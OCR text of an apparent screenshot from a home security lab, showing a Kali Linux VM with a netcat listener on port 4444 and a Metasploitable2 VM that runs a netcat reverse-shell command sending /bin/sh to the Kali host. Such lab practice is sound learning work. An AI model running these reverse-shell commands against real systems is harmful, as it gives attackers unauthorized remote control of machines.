 Kali-Linux-2020.4-vbox-amd64 (Before power empire) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~ 12:48 AM
root@kali:~
File Actions Edit View Help
(root💀kali)-[~]
# nc -lvp 4444
listening on [any] 4444 ...
10.0.2.11: inverse host lookup failed:
connect to [10.0.2.15] from (UNKNOWN)
Metasploitable2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:f6:69:30
inet addr:10.0.2.11 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fef6:6930/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:128 errors:0 dropped:0 overruns:0 frame:0
TX packets:218 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:37956 (37.0 KB) TX bytes:38842 (37.9 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:969 errors:0 dropped:0 overruns:0 frame:0
TX packets:969 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:450361 (439.8 KB) TX bytes:450361 (439.8 KB)
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ nc 10.0.2.15 -e /bin/sh
no port[s] to connect to
msfadmin@metasploitable:~$ nc 10.0.2.15 4444 -e /bin/sh
Right Ctrl
KALI
Right Ctrl